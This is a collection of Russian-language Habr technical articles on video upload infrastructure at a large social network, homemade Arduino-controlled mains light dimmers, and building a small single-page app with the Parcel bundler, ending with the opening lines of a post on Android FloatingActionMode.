
Разумеется, вместе с повышением качества растет и размер загружаемых видеофайлов: при переходе в качестве на 1 шаг вверх (720p —> 1080p, 1080p —> 1440p и т.д.) объем дискового пространства, занимаемого видео, возрастает примерно в два с половиной раза.
Давайте посмотрим, как реализована загрузка видео на портал в наших клиентах: в браузере (веб-версия), в мобильных приложениях (iOS/Android/WinPhone) и на мобильном портале.
##### Web-версия
Десятки миллионов пользователей. Кроме высоких нагрузок эти три слова означают, что мы должны поддерживать весь имеющийся на сегодняшний день зоопарк браузеров начиная с IE 8 и заканчивая еще не вышедшими ночными сборками Firefox.
Новые версии браузеров выходят чаще, чем раз в день. И понятно, что далеко не все наши пользователи спешат обновляться.
> А если автоматически обновляются — тоже могут быть проблемы. Вот, вышел неделю назад Firefox 40, и у миллионов наших пользователей, которые автоматически проапдейтились на него, сломалась загрузка фоток. Мы быстро все починили (в этот раз во всем были виноваты несовместимости в Content Security Policy), но бывает, что починка занимает довольно существенное время.
>
>
Как же нам удалось добиться стабильной работы портала в таком зоопарке браузеров? Fallback, fallback и еще раз fallback!
Клиентская часть нашего загрузчика видео написана на JavaScript c использованием фреймворков RequireJS, jQuery и замечательной библиотеки [FileAPI](http://habrahabr.ru/post/201010/) от [RubaXa](https://habrahabr.ru/users/rubaxa/) из Mail.Ru.
FileAPI определяет, поддерживает ли пользовательский браузер HTML5. Если поддерживает, то все процедуры выполняются с помощью HTML5. Если не поддерживает — то FileAPI сам переключается на Flash. Также от браузера пользователя зависит и размер отправляемых chunk’ов.
> Для каждого браузера мы экспериментальным путём подобрали свой размер чанка. В среднем он равен 2 Мб, а диапазон колеблется от 100 Кб до 10 Мб.
>
>
Загрузка файлов сделана максимально удобной для юзера. Поддерживается джентльменский набор функций: drag&drop, одновременная загрузка нескольких файлов, автоматически возобновляемая загрузка, кнопка паузы, индикатор хода выполнения и т.д. и т.п.
С точки зрения пользователя все это богатство проявляется примерно так: пока идет загрузка, пользователь может ввести название для своего видеоролика, заполнить описание, выбрать видеоканал, задать теги и выбрать обложку. И, естественно, параллельно ходить по порталу — слушать музыку, шарить фотки и общаться в личке с друзьями.
До кучи FileAPI не накладывает никаких ограничений на размер загружаемых пользователем файлов. При желании можно загрузить даже терабайтный файл — какое-нибудь многочасовое видео в разрешении 4К. Другое дело, что ждать окончания загрузки пользователю придётся довольно долго даже при широком канале.
Большое внимание мы уделили автоматическому возобновлению загрузки. Конечно, для пользователей с надежным широкополосным подключением это не столь актуально, но далеко не все находятся в таких комфортных условиях. Об этом свидетельствует распределение загрузок видео по регионам России.
Логика этого процесса очень проста. FileAPI отправляет на upload-сервер один чанк и ждёт ответа. Если ответ не приходит в течение некоторого времени, клиент отправляет этот чанк снова, потом еще раз и еще раз, до тех пор, пока сервер не подтвердит успешное принятие. В свое время переход на FileAPI позволил нам в несколько раз сократить число ошибок во время загрузки.
##### Мобильные устройства
Если говорить о количестве загрузок видео на портал, то картина получается такая:

Мобильные пользователи могут загружать видео двумя способами — из браузера и из приложения. В мобильных браузерах загрузка возобновляется при обрыве сети, а в мобильных приложениях — еще и после перезагрузки телефона (например, в случае разрядки батареи).
Клиентская часть мобильного загрузчика сначала пытается залить сразу весь файл от начала до конца, используя `XMLHttpRequest.send()`. В случае обрыва соединения загрузчик пытается восстановить связь с сервером, опрашивая статус загрузки. Если удаётся получить ответ от сервера, загрузчик использует `Blob.slice()` для того, чтобы получить блок данных, следующий за последним успешно загруженным байтом.
При этом у некоторых устройств возникают проблемы с загрузкой блока напрямую из файла, поэтому используется `FileReader.readAsArrayBuffer`. Блок данных загружается в массив, который отправляется на сервер. Мы используем блоки не больше одного мегабайта, чтобы не обрушить браузер.
Если браузер поддерживает HTML5 Web Worker API, то загрузка осуществляется в отдельном потоке, что помогает сделать нам интерфейс более отзывчивым.
Чтобы показать пользователю прогресс загрузки, мы используем событие `XMLHttpRequest.onprogress`. В браузерах это событие реализовано как попало: некоторые отправляют тысячи событий каждую секунду, другие не отправляют их вообще. Для первых реализован троттлинг — большая часть событий игнорируется. Для вторых — происходит периодический опрос сервера (раз в 5 секунд).
##### Бэкенд загрузки видео. Архитектура
В связи с постоянным ростом нагрузки мы непрерывно расширяем и модернизируем инфраструктуру нашего видеосервиса. Сегодня сервис видео — это
* **240** серверов для хранения пользовательских видео. Дисков там более 7000 — суммарно около 30 петабайт;
* метаданные и кэш развёрнуты **еще на 36** машинах;
* за трансформацию видеороликов в наш внутренний формат отвечают **еще 150** серверов;
* наконец, **еще 36** машин используются для раздачи и загрузки видео.
Таким образом наш видеосервис состоит из **более чем 400 машин**. Железо у нас в целом довольно обычное — что-то типа двухпроцессорных E5-2620 с 64Гб RAM, но сервера трансформации имеют более мощные CPU, а на серверах раздачи — 256Гб RAM и 10Тб SSD. Архитектура хорошо скалируется, позволяет нам запросто использовать эти дешевые и, в общем-то, уже далеко не новые процессоры и тем самым существенно экономить на железе. Экономика тут простая: каждая $1000 экономии в цене сервера выливается нам в **полмиллиона долларов экономии** на всем видеосервисе. А если говорить про портал в целом, где серверов у нас сейчас около 7 тысяч, то картина становится еще приятнее :)
Собственно, архитектура бэкенда загрузки видео построена с учетом следующих основных требований:
* возобновление загрузки в течение нескольких суток после потери соединения;
* работоспособность сервиса при программных ошибках и аппаратных отказах;
* гарантия сохранности загруженных данных при отказе сервера или потере целого датацентра;
* высокая производительность.
За загрузку видео в Одноклассниках отвечает подсистема из 6 серверов, распределённых по трем датацентрам. Перед каждой парой upload-серверов в ДЦ стоит кластер LVS серверов ([Linux Virtual Server](http://www.linuxvirtualserver.org/) — это модуль ядра Linux, который позволяет распределять IP трафик на любое количество физических серверов).
Для балансировки запросов между ДЦ используется DNS-GSLB (Global Server Load Balancing). Это сервера, которые резолвят доменное имя в IP наиболее разгруженного/доступного датацентра. В случае отказа одного из датацентров DNS-GSLB равномерно перераспределит нагрузку по оставшимся.
Рассмотрим процесс загрузки видео:
* пользователь инициирует загрузку, и сервер выдает ему URL для загрузки: http(s)://vu.mycdn.me/upload.do?...
* далее DNS-GSLB разрешает доменное имя vu.mycdn.me в IP одного из LVSов (на рисунке в ip1);
* DNS-GSLB партиционирует пользователей по первым трем октетам их IP адреса. Таким образом, одному пользователю при повторных DNS резолвах выдается IP одного и того же датацентра. Выдача IP-адреса другого ДЦ произойдет только при его отказе или смене IP пользователя, что случается редко;
* далее LVS внутри ДЦ уже перенаправляет запросы к менее загруженному и доступному серверу;
* на LVS настроен IP affinity, который обеспечивает отправку всех пользовательских запросов к одному серверу.
Таким образом, получился стабильный маршрут, по которому пользователь грузит данные на конкретный upload-сервер.
Параллельно процессу загрузки видео на upload-сервер полученные данные отправляются в распределённое хранилище. Для каждого пользователя на сервере открыта сессия и буфер для приема данных. Размер буфера — 10 МБ. Как только старый буфер заполняется, одновременно происходят две вещи:
* открывается новый буфер;
* запускается асинхронная операция сброса старого буфера в промежуточное распределенное хранилище.
В промежуточном хранилище видео хранится, пока пользователь не завершит загрузку, и видео полностью не обработается. Недогруженное видео хранится в нем до нескольких суток. Полностью загруженное видео передается дальше в обработку и попадает в постоянное хранилище — тоже, само собой, распределенное.
В случае выхода из ротации одного из серверов внутри ДЦ LVS передаст все запросы доступному upload-серверу внутри ДЦ. Доступный upload server восстанавливает состояния клиентской сессии по данным, имеющимся в распределенном хранилище, и пользователь незамедлительно продолжает загрузку, в худшем случае с retry последних загруженных 10 Мб.
Когда пользователь переключается на другой сервер, может появиться «дырка» в последовательности загружаемых байт. В этом случае сервер возвращает специальный код ошибки 416 — «Range is not acceptable error, recoverable» с заголовком «X-Last-Known-Byte». Если клиент поддерживает данный заголовок, то он возобновляет загрузку с места, указанного в этом заголовке, а если нет — идет на один чанк назад.
В случае выхода ДЦ из строя (ситуация более редкая, чем выход из строя сервера) клиентская библиотека загрузки файлов (например, FileAPI) будет в течение «ретрай-времени» пытаться возобновить загрузку по IP LVSа, расположенного в упавшем ДЦ. Все новые загрузки продолжатся через доступные ДЦ.
##### Отказоустойчивость бэкэнда
Три основных сценария для проверки отказоустойчивости нашего сервиса — это:
* сценарий с выходом датацентра из строя;
* сценарий с перегрузкой по диску;
* сценарий с перегрузкой по трафику.
В общем случае надо еще проверять сценарий с перегрузкой по CPU, но в нашем случае CPU хватает с большим запасом, поэтому его мы в данный момент всерьез не рассматриваем.
Сценарий с перегрузкой по входящему трафику для нас тоже малореален. Каналы, которые мы приобретаем в датацентрах, симметричны, и поскольку наш download трафик превосходит наш upload трафик примерно в 100 раз, то перегрузку по upload мы тоже всерьез не считаем за угрозу. Основная наша защита здесь — рубильники, которые отключают части пользователей загрузку видео. Таких частей (партиций) у нас 256, поэтому мы можем регулировать количество пользователей, которые могут загружать (или наоборот просматривать) видео, с шагом меньше, чем 0,4%.
Работоспособность системы на случай отказа любого датацентра регулярно тестируется методом имитации. В простейшем случае мы просто останавливаем работу наших приложений на серверах в одном из ДЦ и смотрим, как сервис работает на двух оставшихся в бою ДЦ.
Так же у нас случаются всплески активности пользователей, когда они начинают массово загружать видео. Обычно это происходит на праздники и в ходе спортивных и культурных событий.
##### Факап со шпинделями
В этом году нам представился случай оценить степень отказоустойчивости нашего сервиса.
После Парада Победы 9 мая начался резкий рост загрузок видеозаписей парада и салюта. Мы не ожидали трехкратного увеличения пикового трафика, поэтому дисковая подсистема временного хранилища очень быстро оказалась загруженной на 100%. Upload-сервера стали получать ошибки при попытке сбросить чанк во временное хранилище — хранилище не отвечало. У каждой сессии есть буфер, в который принимаются входящие данные. Буферы жрут место, поэтому место в оперативке для сессий на upload-серверах тоже быстро закончилось…
Т.е.
* клиентский загрузчик хотел загрузить чанк
* в буфере сессии не было места
* сервер возвращал клиенту возобновляемую ошибку.
Клиентский загрузчик повторял попытки до тех пор, пока у upload-сервера не появлялся свободный буфер (пока upload-серверу не удавалось сбросить буфер в распределенное хранилище).
В течение примерно двух часов upload-сервера сбрасывали загружаемые данные на предельной скорости последовательной записи на диски временного хранилища. Проблема амортизировалась за счет буфера сессии на upload-серверах. Иногда клиентские загрузчики получали ошибку и возобновляли загрузку через некоторый интервал.
Итоги были таковы: в целом скорость загрузки на портал просела примерно вдвое, но отказа сервиса не произошло, и все пользователи в итоге догрузили свое видео.
##### Выводы
* Если у вас в требованиях работа во многих браузерах, то используйте **готовые решения для fallback** — FileAPI для загрузки файлов, Atmosphere и Pusher для push-нотификаций и т.п.;
* для лучшего баланса между производительностью и кроссбраузерностью имеет смысл **менять размер чанка** в зависимости от клиентского браузера. Дефолтный размер чанка — 2 Мб, но есть проблемные браузеры, для которых этот размер нужно уменьшать до 500 Кб, а то и до 100 Кб;
* практически любую высоконагруженную систему имеет смысл тестировать на отказоустойчивость несколькими различными сценариями, в том числе **имитируя аварии**.
Ну и не забывайте про мобильные устройства — мобильный трафик на крупных порталах давно уже превысил трафик с десктопов. | https://habr.com/ru/post/265133/ | null | ru | null |
# Самодельные диммеры для систем домашней автоматики
Привет всем! Эта статья про то, как собрать и применить диммеры для управления освещением. Схемы самые простые. Предназначены для сети 220 вольт переменного тока, управление — аналоговый сигнал 0-5 вольт (ардуино) или 0-3.3 вольта (esp8266).

1. Диммер для лампы накаливания, на транзисторе:
Схема:

Состав:
Q1 — IGBT транзистор IRG4BC30UD (необходим радиатор)
D1 — выпрямительный диод
D2 — диодный мост
Z 10V — диод зенера на 10 вольт
4N25 — оптопара
R 100K и R 10K — резисторы
C 4.7 — конденсатор
Принцип работы: усиление pwm сигнала с ардуино транзистором.
Пример работы:
2. Диммер на симисторе, подходит для ламп накала и светодиодных диммируемых ламп:
Схема:
Состав:
BT 139 — симистор
MOC 3021 и 4N25 — оптопары
R300, R10K, R50K — резисторы
Принцип работы: INT0 — вход на ардуино (pin2) настроенный на прерывание, на него приходит сигнал перехода фазы через ноль (детектор нуля).
OUT — выход с ардуины (pin3) с которого через задержку приходит сигнал на симистор.
Параметр диммирования задается через serial порт (0-255#)
Пример: 99#
**Программа для arduino UNO**
```
//#include
int dimming=100,ac\_dimm;
char incomB='0';
String openhab="";
void setup()
{
Serial.begin(9600);
Serial.println("Setup...");
pinMode(3,OUTPUT); // Set AC Dimmer
delay(1000);
Serial.println("Start 0-255#");
attachInterrupt(0, start\_dimming, RISING); //pin 2
myPrint();
}
void loop()
{
myIncoming();
}
void myIncoming()
{
if(Serial.available()>0)
{
incomB=Serial.read();
if(incomB=='\n' || incomB=='#')
{
if(openhab.toInt()>=0 && openhab.toInt()<256)
{
dimming=openhab.toInt();
}
openhab="";
myPrint();
}
else
openhab+=incomB;
}
}
void start\_dimming()
{
if(dimming>ac\_dimm)
ac\_dimm++;
if(dimming1)
{
delayMicroseconds(999);
delayMicroseconds(31\*(256-ac\_dimm));
digitalWrite(3, HIGH);
delayMicroseconds(20);
digitalWrite(3, LOW);
//Serial.println("test");
}
}
void myPrint()
{
Serial.print("dimming = ");
Serial.println(dimming);
}
```
Для более стабильной работы (например ложные сигналы прерывания) желательно добавить RC фильтр.
На этом все, спасибо за внимание, будте осторожны с электричеством.
Вдогонку еще схема
**Симистор - бесконтактное реле**
 | https://habr.com/ru/post/410467/ | null | ru | null |
# Изучаем Parcel — альтернативу Webpack для небольших проектов

Доброго времени суток, друзья!
Основное назначение сборщиков модулей или бандлеров, таких как Webpack или Parcel, состоит в том, чтобы обеспечить включение всех модулей, необходимых для работы приложения, в правильном порядке в один минифицированный (если речь идет о сборке для продакшна) скрипт, который подключается в index.html.
На самом деле сборщики, как правило, умеют оптимизировать не только JS, но и HTML, CSS-файлы, могут преобразовывать Less, Sass в CSS, TypeScript, React и Vue (JSX) в JavaScript, работать с изображениями, аудио, видео и другими форматами данных, а также предоставляют дополнительные возможности, такие как: создание карты (используемых) ресурсов или источников (source map), визуальное представление размера всего бандла и его отдельных частей (модулей, библиотек), разделение кода на части (chunks), в том числе, в целях переиспользования (например, библиотеки, которые используются в нескольких модулях, выносятся в отдельный файл и загружаются лишь раз), умная загрузка пакетов из npm (например, загрузка только русской локализации из moment.js), всевозможные плагины для решения специфичных задач и т.п.
В этом отношении лидерство, безусловно, принадлежит Вебпаку. Однако, что если мы разрабатываем проект, в котором большая часть функционала, предоставляемого этим замечательным инструментом, не нужна? Существуют ли альтернативы данной технологии, более простые в освоении и использовании? Для меня ответом на этот вопрос стал [Parcel](https://ru.parceljs.org/). К слову, если вы заинтересованы в изучении Вебпака, рекомендую к просмотру [это видео](https://www.youtube.com/watch?v=eSaF8NXeNsA). Мой файл с настройками Вебпака по данному туториалу находится [здесь](https://github.com/harryheman/JS-CSS-Exps/tree/master/webpack/webpack-2020).



С вашего позволения, я не буду пересказывать документацию своими словами, тем паче, что она доступна на русском языке, а сосредоточусь на практической составляющей, а именно: мы с помощью шаблонных строк и динамического импорта создадим SPA, состоящее из трех страниц, на JavaScript, стилизуем приложение с помощью CSS, напишем простую функцию на TypeScript, импортируем ее в приложение, стилизуем контейнер для результатов данной функции с помощью Sass, и соберем приложение посредством Parcel в обоих режимах (разработка и продакшн).
Код проекта находится [здесь](https://github.com/harryheman/JS-CSS-Exps/tree/master/parcel-tutorial).
Если вам это интересно, прошу следовать за мной.
### Приложение
Готовы? Тогда поехали.
Создаем директорию parcel-tutorial.
Заходим в нее и инициализируем проект с помощью `npm init -y`.
Создаем файл index.html. Мы будем использовать один из стандартных шаблонов Bootstrap — Cover:
```
...
```
Заходим на [официальный сайт Bootstrap](https://getbootstrap.com/), переходим в раздел Examples, находим Cover в Custom components, нажимаем Ctrl+U (Cmd+U) для просмотра кода страницы.


Создаем директорию src, а в ней еще две папки — js и css.
В директории js создаем следующие файлы: header.js, footer.js, home.js, projects.js и contact.js. Это модули или, если угодно, компоненты нашего приложения: шапка, подвал, содержимое главной и других страниц.
В директории css создаем файл style.css.
На данный момент структура проекта выглядит следующим образом:
```
-- parcel-tutorial
-- src
-- css
-- style.css
-- js
-- contact.js
-- footer.js
-- header.js
-- home.js
-- projects.js
-- index.html
-- index.js
-- package.json
```
Возвращаемся к Bootstrap.
Копипастим код страницы в сооветствующие модули с небольшими изменениями.
header.js:
```
export default `
### Parcel Tutorial
Home
Projects
Contact
`.trim()
```
Обратите внимание, что в ссылках мы поменяли href на name.
footer.js:
```
export default `
© 2020. All rights reserved.
`.trim()
```
home.js:
```
export default `
Home page
=========
Home page content
`.trim()
```
projects.js:
```
export default `
Projects page
=============
Projects page content
`.trim()
```
contact.js:
```
export default `
Contact page
============
Contact page content
`.trim()
```
Не забываем скопировать стили из cover.css в style.css.
Открываем index.js.
Импортируем шапку, подвал сайта и стили:
```
import header from './src/js/header.js'
import footer from './src/js/footer.js'
import './src/css/style.css'
```
Содержимое главной и других страниц будет загружаться динамически при клике по ссылке, поэтому создаем такой объект:
```
const pages = {
home: import('./src/js/home.js'),
projects: import('./src/js/projects.js'),
contact: import('./src/js/contact.js')
}
```
Название свойства данного объекта — соответствующая (запрашиваемая пользователем) страница.
Генерируем начальную страницу, используя импортированные ранее компоненты шапки и подвала сайта:
```
// Bootstrap classes
document.body.innerHTML = `
${header}
${footer}
`.trim()
```
Содержимое страниц будет выводиться в элемент main, поэтому определяем его:
```
const mainEl = document.querySelector('main')
```
Создаем функцию рендеринга страниц:
```
const renderPage = async name => {
const template = await pages[name]
mainEl.innerHTML = template.default
}
```
Нам нужно дождаться загрузки соответствующего модуля, поэтому мы используем async/await (ключевое слово await приостанавливает выполнение функции). Функция принимает название запрашиваемой страницы (name) и использует его для доступа к соответствующему свойству объекта pages (pages[name]). Затем мы вставляем полученный шаблон в mainEl. В действительности, await возвращает объект Module, внутри которого содержится шаблон. Поэтому при вставке шаблона в качестве разметки в mainEl неоходимо обратиться к свойству default объекта Module (модули экспортируются по умолчанию), в противном случае, мы получим ошибку — невозможно конвертировать объект в HTML.
Рендерим главную страницу:
```
renderPage('home')
```
Активная ссылка, соответствующая текущей странице, имеет класс active. Нам нужно переключать классы при рендеринге новой страницы. Реализуем вспомогательную функцию:
```
const toggleClass = (activeLink, currentLink) => {
if (activeLink === currentLink) {
return;
} else {
activeLink.classList.remove('active')
currentLink.classList.add('active')
}
}
```
Функция принимает два аргумента — ссылку с классом active (activeLink) и ссылку, по которой кликнули (currentLink). Если указанные ссылки совпадают, ничего не делаем. Иначе, меняем классы.
Наконец, нам нужно добавить обработчик клика по ссылке. Реализуем еще одну вспомогательную функцию:
```
const initClickHandlers = () => {
const navEl = document.querySelector('nav')
navEl.addEventListener('click', ev => {
if (ev.target.tagName === 'A') {
const activeLink = navEl.querySelector('.active')
const currentLink = ev.target
toggleClass(activeLink, currentLink)
renderPage(currentLink.name)
}
})
}
```
В данной функции мы сначала находим элемент nav. Затем через делегирование обрабатываем клики по ссылкам: если целевым элементом является тег A, получаем активную ссылку (ссылку с классом active), текущую ссылку (ссылку, по которой кликнули), меняем классы и рендерим страницу. В качестве аргумента renderPage передается значение атрибута name текущей ссылки.
Мы почти закончили с приложением. Однако, прежде чем переходить к сборке проекта с помощью Parcel, необходимо отметить следующее: на сегодняшний день поддержка динамических модулей по данным [Can I use](https://caniuse.com/#search=dynamic%20import) составляет 90%. Это много, но мы не готовы терять 10% пользователей. Поэтому наш код нуждается в преобразовании в менее современный синтаксис. Для транспиляции используется Babel. Нам нужно подключить два дополнительных модуля:
```
import "core-js/stable";
import "regenerator-runtime/runtime";
```
Обратите внимание, что мы не устанавливаем эти пакеты с помощью npm.
Также давайте сразу реализуем функцию на TypeScript, что-нибудь очень простое, например, функцию сложения двух чисел.
Создаем в директории js файл index.ts следующего содержания:
```
export const sum = (a: number, b: number): number => a + b
```
Единственное отличие от JavaScript, кроме расширения файла (.ts), заключается в том, что мы явно указываем типы принимаемых и возвращаемого функцией значений — в данном случае, number (число). На самом деле, мы могли бы ограничиться определением типа возвращаемого значения, TypeScript достаточно умный для того, чтобы понять: если возвращаемое значение является числом, то и передаваемые аргументы должны быть числами. Неважно.
Импортируем эту функцию в index.js:
```
import { sum } from './src/js/index.ts'
```
И вызываем ее с аргументами 1 и 2 в renderPage:
```
const renderPage = async name => {
// ...
mainEl.insertAdjacentHTML('beforeend', `
Result of 1 + 2 -> ${sum(1, 2)}
`)
}
```
Стилизуем контейнер с результатом функции с помощью Sass. В папке css создаем файл style.scss следующего содержания:
```
$color: #8e8e8e;
output {
color: $color;
border: 1px solid $color;
border-radius: 4px;
padding: .5rem;
user-select: none;
transition: transform .2s;
& span {
color: #eee;
}
&:hover {
transform: scale(1.1);
}
}
```
Импортируем данные стили в index.js:
```
import './src/css/style.scss'
```
Снова обратите внимание, что мы не устанавливаем TypeScript и Sass с помощью npm.
С приложением закончили. Переходим к Parcel.
### Parcel
Для глобальной установки Parcel необходимо выполнить команду `npm i parcel-bundler -g` в терминале.
Открываем package.json и настраиваем запуск Парсела в режимах разработки и продакшна:
```
"scripts": {
"dev": "parcel index.html --no-source-maps --open",
"pro": "parcel build index.html --no-source-maps --no-cache"
},
```
Команда `npm run dev` запускает сборку проекта для разработки, а команда `npm run pro` — для продакшна. Но что означают все эти флаги? И почему мы не устанавливали Babel, TypeScript и Sass через npm?
Дело в том, что Парсел автоматически устанавливает все зависимости при обнаружении их импорта или использования в приложении. Например, если Парсел видит импорт стилей из файла с расширением .scss, он устанавливает Sass.
Теперь о командах и флагах.
Для сборки проекта в режиме разработки используется команда `parcel index.html`, где index.html — это входная точка приложения, т.е. файл, в котором имеется ссылка на основной скрипт или скрипты. Также данная команда запускает локальный сервер на localhost:1234.
Флаг `--no-source-maps` означает, что нам не нужны карты ресурсов.
Флаг `--open` указывает Парселу открыть index.html после сборки в браузере на локальном сервере.
Для сборки проекта в режиме продакшна используется команда `parcel build index.html`. Такая сборка предполагает минификацию JS, CSS и HTML-файлов.
Флаг `--no-cache` означает отключение кэширования ресурсов. Кэширование обеспечивает высокую скорость сборки и пересборки проекта в режиме реального времени. Это актуально при разработке, но не слишком при сборке готового продукта.
Еще один момент: сгенерированные файлы Парсел по умолчанию помещает в папку dist, которая создается при отсутствии. Проблема в том, что при повторной сборке старые файлы не удаляются. Для удаления таких файлов нужен специальный плагин, например, [parcel-plugin-clean-easy](https://www.npmjs.com/package/parcel-plugin-clean-easy).
Устанавливаем данный плагин с помощью `npm i parcel-plugin-clean-easy -D` и добавляем в package.json следующее:
```
"parcelCleanPaths": [
"dist",
".cache"
]
```
parcelCleanPaths — это директории, подлежащие удалению при повторной сборке.
Теперь Парсел полностью настроен. Открываем терминал, набираем `npm run dev`, нажимаем enter.


Парсел собирает проект в режиме разработки, запускает локальный сервер и открывает приложение в браузере. Отлично.
Теперь попробуем собрать проект для продакшна.
Выполняем команду `npm run pro`.


Запускаем приложение в браузере.

Упс, кажется, что-то пошло не так.
Заглянем в сгенерированный index.html. Что мы там видим? Подсказка: обратите внимание на пути в тегах link и script. Не знаю точно, с чем это связано, но Парсел приводит относительные ссылки к виду "/path-to-file", а браузер не читает такие ссылки.
Для того, чтобы решить эту проблему, необходимо добавить в скрипт «pro» флаг "--public-url .".
Запускаем повторную сборку.
Относительные пути имеют правильный вид и приложение работает. Круто.
На этом у меня все. Благодарю за внимание. | https://habr.com/ru/post/516704/ | null | ru | null |
# FloatingActionMode — панель контекстных действий для Android
Контекстные действия с элементами списка широко используются с Android-приложениях. Довольно удобно выделить несколько элементов или все элементы списка и применить какое-то действие ко всем выбранным элементам сразу. Удалить, например.
